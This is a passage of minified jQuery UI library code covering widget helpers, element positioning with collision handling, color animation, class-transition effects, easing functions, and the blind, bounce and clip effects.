")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var 